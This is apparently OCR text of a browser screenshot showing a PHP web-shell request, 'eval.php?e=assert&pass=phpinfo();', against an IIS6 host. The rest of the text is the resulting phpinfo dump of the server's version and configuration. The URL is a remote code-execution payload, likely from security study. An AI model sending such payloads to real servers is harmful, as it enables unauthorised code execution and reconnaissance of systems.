 iis6.com/eval.php?e=assert&pass=phpinfo();
打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享| 养花 我的工具 网络安全 Hacksearch ev
PHP Version 5.4.28
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2)
i586
Build Date May 13 2014 16:41:33
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv" "-
Command -with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--
enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\SOFT_PHP_PACKAGE\php5.4\php.ini